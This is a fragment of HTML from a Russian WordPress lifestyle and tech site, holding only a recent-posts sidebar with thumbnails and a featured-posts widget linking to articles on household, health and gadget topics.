loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2022/12/1639315711_6-abrakadabra-fun-p-krasivaya-yeda-zdorovaya-6-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/12/1639315711_6-abrakadabra-fun-p-krasivaya-yeda-zdorovaya-6-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2022/12/1639315711_6-abrakadabra-fun-p-krasivaya-yeda-zdorovaya-6-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2022/12/1639315711_6-abrakadabra-fun-p-krasivaya-yeda-zdorovaya-6-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/12/1639315711_6-abrakadabra-fun-p-krasivaya-yeda-zdorovaya-6-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Как быстро сбросить вес в домашних условиях?</span></a></li>
		<li><a href="https://techmagia.ru/obnaruzhenie-utechki-freona-v-bytovom-holodilnike/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/04/zapravka-freonom-condicioner-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/04/zapravka-freonom-condicioner-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/04/zapravka-freonom-condicioner-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/04/zapravka-freonom-condicioner-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/04/zapravka-freonom-condicioner-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/04/zapravka-freonom-condicioner-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/04/zapravka-freonom-condicioner-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/04/zapravka-freonom-condicioner-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/04/zapravka-freonom-condicioner-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Обнаружение утечки фреона в бытовом холодильнике</span></a></li>
		<li><a href="https://techmagia.ru/vidy-uzi-2/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/08/razlichnye-vidy-uzi-kak-prokhodit-podgotovka-i-chto-vkhodit-v-obsledovanie2-120x120.png" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/08/razlichnye-vidy-uzi-kak-prokhodit-podgotovka-i-chto-vkhodit-v-obsledovanie2-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2023/08/razlichnye-vidy-uzi-kak-prokhodit-podgotovka-i-chto-vkhodit-v-obsledovanie2-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/08/razlichnye-vidy-uzi-kak-prokhodit-podgotovka-i-chto-vkhodit-v-obsledovanie2-120x120.png" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/08/razlichnye-vidy-uzi-kak-prokhodit-podgotovka-i-chto-vkhodit-v-obsledovanie2-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2023/08/razlichnye-vidy-uzi-kak-prokhodit-podgotovka-i-chto-vkhodit-v-obsledovanie2-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/08/razlichnye-vidy-uzi-kak-prokhodit-podgotovka-i-chto-vkhodit-v-obsledovanie2-120x120.png" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/08/razlichnye-vidy-uzi-kak-prokhodit-podgotovka-i-chto-vkhodit-v-obsledovanie2-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2023/08/razlichnye-vidy-uzi-kak-prokhodit-podgotovka-i-chto-vkhodit-v-obsledovanie2-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Виды УЗИ</span></a></li>
		<li><a href="https://techmagia.ru/otlichitelnye-osobennosti-svetilnikov-flos/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/05/05-08-3-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/05/05-08-3-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/05/05-08-3-300x300.jpg 300w, https://techmagia.ru/wp-content/uploads/2023/05/05-08-3-150x150.jpg 150w, https://techmagia.ru/wp-content/uploads/2023/05/05-08-3-768x768.jpg 768w, https://techmagia.ru/wp-content/uploads/2023/05/05-08-3-336x336.jpg 336w, https://techmagia.ru/wp-content/uploads/2023/05/05-08-3-160x160.jpg 160w, https://techmagia.ru/wp-content/uploads/2023/05/05-08-3.jpg 800w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/05/05-08-3-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/05/05-08-3-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/05/05-08-3-300x300.jpg 300w, https://techmagia.ru/wp-content/uploads/2023/05/05-08-3-150x150.jpg 150w, https://techmagia.ru/wp-content/uploads/2023/05/05-08-3-768x768.jpg 768w, https://techmagia.ru/wp-content/uploads/2023/05/05-08-3-336x336.jpg 336w, https://techmagia.ru/wp-content/uploads/2023/05/05-08-3-160x160.jpg 160w, https://techmagia.ru/wp-content/uploads/2023/05/05-08-3.jpg 800w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/05/05-08-3-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/05/05-08-3-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/05/05-08-3-300x300.jpg 300w, https://techmagia.ru/wp-content/uploads/2023/05/05-08-3-150x150.jpg 150w, https://techmagia.ru/wp-content/uploads/2023/05/05-08-3-768x768.jpg 768w, https://techmagia.ru/wp-content/uploads/2023/05/05-08-3-336x336.jpg 336w, https://techmagia.ru/wp-content/uploads/2023/05/05-08-3-160x160.jpg 160w, https://techmagia.ru/wp-content/uploads/2023/05/05-08-3.jpg 800w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Отличительные особенности светильников FLOS</span></a></li>
		<li><a href="https://techmagia.ru/kot-spryatalsya-proverte-nablyudatelnost-i-pomogite-najti-ego/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2019/03/Kot-spryatalsya-11-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2019/03/Kot-spryatalsya-11-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2019/03/Kot-spryatalsya-11-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript><span class="rpwwt-post-title">Кот спрятался: проверьте наблюдательность и помогите найти его</span></a></li>
		<li><a href="https://techmagia.ru/preimushhestva-zhizni-v-minske/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/02/IMG_1646-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/02/IMG_1646-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/02/IMG_1646-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/02/IMG_1646-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/02/IMG_1646-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/02/IMG_1646-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/02/IMG_1646-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/02/IMG_1646-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/02/IMG_1646-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Преимущества жизни в Минске</span></a></li>
		<li><a href="https://techmagia.ru/kakim-obrazom-rabotaet-kreditnyj-avtomat-webmoney/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2022/05/3c28dec70e62035d_XL-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2022/05/3c28dec70e62035d_XL-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/05/3c28dec70e62035d_XL-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2022/05/3c28dec70e62035d_XL-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2022/05/3c28dec70e62035d_XL-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/05/3c28dec70e62035d_XL-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2022/05/3c28dec70e62035d_XL-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2022/05/3c28dec70e62035d_XL-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/05/3c28dec70e62035d_XL-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Каким образом работает кредитный автомат Webmoney</span></a></li>
		<li><a href="https://techmagia.ru/vybiraem-optimalnyj-sadovyj-trimmer-kriterii-i-harakteristiki/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/08/vybiraem-optimalnyj-sadovyj-trimmer-kriterii-i-harakteristiki-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/08/vybiraem-optimalnyj-sadovyj-trimmer-kriterii-i-harakteristiki-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/08/vybiraem-optimalnyj-sadovyj-trimmer-kriterii-i-harakteristiki-300x300.jpg 300w, https://techmagia.ru/wp-content/uploads/2023/08/vybiraem-optimalnyj-sadovyj-trimmer-kriterii-i-harakteristiki-150x150.jpg 150w, https://techmagia.ru/wp-content/uploads/2023/08/vybiraem-optimalnyj-sadovyj-trimmer-kriterii-i-harakteristiki-336x336.jpg 336w, https://techmagia.ru/wp-content/uploads/2023/08/vybiraem-optimalnyj-sadovyj-trimmer-kriterii-i-harakteristiki-160x160.jpg 160w, https://techmagia.ru/wp-content/uploads/2023/08/vybiraem-optimalnyj-sadovyj-trimmer-kriterii-i-harakteristiki.jpg 696w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/08/vybiraem-optimalnyj-sadovyj-trimmer-kriterii-i-harakteristiki-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/08/vybiraem-optimalnyj-sadovyj-trimmer-kriterii-i-harakteristiki-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/08/vybiraem-optimalnyj-sadovyj-trimmer-kriterii-i-harakteristiki-300x300.jpg 300w, https://techmagia.ru/wp-content/uploads/2023/08/vybiraem-optimalnyj-sadovyj-trimmer-kriterii-i-harakteristiki-150x150.jpg 150w, https://techmagia.ru/wp-content/uploads/2023/08/vybiraem-optimalnyj-sadovyj-trimmer-kriterii-i-harakteristiki-336x336.jpg 336w, https://techmagia.ru/wp-content/uploads/2023/08/vybiraem-optimalnyj-sadovyj-trimmer-kriterii-i-harakteristiki-160x160.jpg 160w, https://techmagia.ru/wp-content/uploads/2023/08/vybiraem-optimalnyj-sadovyj-trimmer-kriterii-i-harakteristiki.jpg 696w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/08/vybiraem-optimalnyj-sadovyj-trimmer-kriterii-i-harakteristiki-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/08/vybiraem-optimalnyj-sadovyj-trimmer-kriterii-i-harakteristiki-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/08/vybiraem-optimalnyj-sadovyj-trimmer-kriterii-i-harakteristiki-300x300.jpg 300w, https://techmagia.ru/wp-content/uploads/2023/08/vybiraem-optimalnyj-sadovyj-trimmer-kriterii-i-harakteristiki-150x150.jpg 150w, https://techmagia.ru/wp-content/uploads/2023/08/vybiraem-optimalnyj-sadovyj-trimmer-kriterii-i-harakteristiki-336x336.jpg 336w, https://techmagia.ru/wp-content/uploads/2023/08/vybiraem-optimalnyj-sadovyj-trimmer-kriterii-i-harakteristiki-160x160.jpg 160w, https://techmagia.ru/wp-content/uploads/2023/08/vybiraem-optimalnyj-sadovyj-trimmer-kriterii-i-harakteristiki.jpg 696w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Выбираем оптимальный садовый триммер: критерии и характеристики</span></a></li>
		<li><a href="https://techmagia.ru/kakoj-dolzhna-byt-mebel-dlya-detskogo-sada/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/06/unnamed-7-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/06/unnamed-7-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/06/unnamed-7-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/06/unnamed-7-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/06/unnamed-7-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/06/unnamed-7-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/06/unnamed-7-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/06/unnamed-7-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/06/unnamed-7-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Какой должна быть мебель для детского сада?</span></a></li>
		<li><a href="https://techmagia.ru/proizvodstvo-gazetnoj-bumagi-i-drevesiny/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/02/unnamed-file-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/02/unnamed-file-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/02/unnamed-file-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/02/unnamed-file-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/02/unnamed-file-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/02/unnamed-file-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/02/unnamed-file-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/02/unnamed-file-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/02/unnamed-file-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Производство газетной бумаги и древесины</span></a></li>
		<li><a href="https://techmagia.ru/skachat-minecraft-1-21-na-mobilnyj-telefon-besplatno/"><span class="rpwwt-post-title">Скачать Minecraft 1.21 на Мобильный Телефон Бесплатно</span></a></li>
		<li><a href="https://techmagia.ru/vidy-opticheskih-preobrazovatelej/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/01/b856cfbe_1fee_11ea_80e1_00155d8ea400_0665bfb2_1fef_11ea_80e1_00155d8ea400-120x120.png" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/01/b856cfbe_1fee_11ea_80e1_00155d8ea400_0665bfb2_1fef_11ea_80e1_00155d8ea400-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2023/01/b856cfbe_1fee_11ea_80e1_00155d8ea400_0665bfb2_1fef_11ea_80e1_00155d8ea400-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/01/b856cfbe_1fee_11ea_80e1_00155d8ea400_0665bfb2_1fef_11ea_80e1_00155d8ea400-120x120.png" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/01/b856cfbe_1fee_11ea_80e1_00155d8ea400_0665bfb2_1fef_11ea_80e1_00155d8ea400-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2023/01/b856cfbe_1fee_11ea_80e1_00155d8ea400_0665bfb2_1fef_11ea_80e1_00155d8ea400-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/01/b856cfbe_1fee_11ea_80e1_00155d8ea400_0665bfb2_1fef_11ea_80e1_00155d8ea400-120x120.png" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/01/b856cfbe_1fee_11ea_80e1_00155d8ea400_0665bfb2_1fef_11ea_80e1_00155d8ea400-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2023/01/b856cfbe_1fee_11ea_80e1_00155d8ea400_0665bfb2_1fef_11ea_80e1_00155d8ea400-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Виды оптических преобразователей</span></a></li>
		<li><a href="https://techmagia.ru/moshhnejshaya-svetodiodnaya-lampa-na-300-vt/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2019/10/Svetodiodnaya-lampa-300-Vt-6-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2019/10/Svetodiodnaya-lampa-300-Vt-6-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2019/10/Svetodiodnaya-lampa-300-Vt-6-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript><span class="rpwwt-post-title">Мощнейшая светодиодная лампа на 300 Вт</span></a></li>
		<li><a href="https://techmagia.ru/tehnologii-beskontaktnyh-platezhej-huawei-pay/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2022/11/prt-xbWZKaw-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2022/11/prt-xbWZKaw-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/11/prt-xbWZKaw-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2022/11/prt-xbWZKaw-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2022/11/prt-xbWZKaw-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/11/prt-xbWZKaw-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2022/11/prt-xbWZKaw-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2022/11/prt-xbWZKaw-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/11/prt-xbWZKaw-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Технологии бесконтактных платежей Huawei Pay</span></a></li>
		<li><a href="https://techmagia.ru/vygodnaya-arenda-servera-v-data-tsentre/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/11/data-120x120.jpeg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/11/data-120x120.jpeg 120w, https://techmagia.ru/wp-content/uploads/2021/11/data-150x150.jpeg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/11/data-120x120.jpeg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/11/data-120x120.jpeg 120w, https://techmagia.ru/wp-content/uploads/2021/11/data-150x150.jpeg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2021/11/data-120x120.jpeg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2021/11/data-120x120.jpeg 120w, https://techmagia.ru/wp-content/uploads/2021/11/data-150x150.jpeg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Выгодная аренда сервера в дата центре</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</aside><aside id="colormag_featured_posts_vertical_widget-2" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">										<div class="first-post">			<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lajfhaki/"  rel="category tag">Лайфхаки</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/kak-pravilno-razmestit-akustiku-v-komnate-podrobnoe-rukovodstvo/" title="Как правильно разместить акустику в комнате: подробное руководство">Как правильно разместить акустику в комнате: подробное руководство</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/kak-pravilno-razmestit-akustiku-v-komnate-podrobnoe-rukovodstvo/" title="15:18" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-12-09T15:18:28+03:00">09.12.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/kak-pravilno-razmestit-akustiku-v-komnate-podrobnoe-rukovodstvo/#respond">0</a></span>
					</div>
											<div class="entry-content">
							<p>Даже дорогая акустическая система может звучать плохо, если колонки стоят не там, где нужно. Баланс, сцена и детализация напрямую зависят</p>
						</div>
									</div>

			</div>
			</div>									<div class="following-post">			<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/drugie-hobbi/"  rel="category tag">Другие хобби</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/inzhenernaya-santehnika-vybor-kachestvo-i-komfort-dlya-sovremennyh-intererov/" title="Инженерная сантехника: выбор, качество и комфорт для современных интерьеров">Инженерная сантехника: выбор, качество и комфорт для современных интерьеров</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/inzhenernaya-santehnika-vybor-kachestvo-i-komfort-dlya-sovremennyh-intererov/" title="15:16" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-12-09T15:16:42+03:00">09.12.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
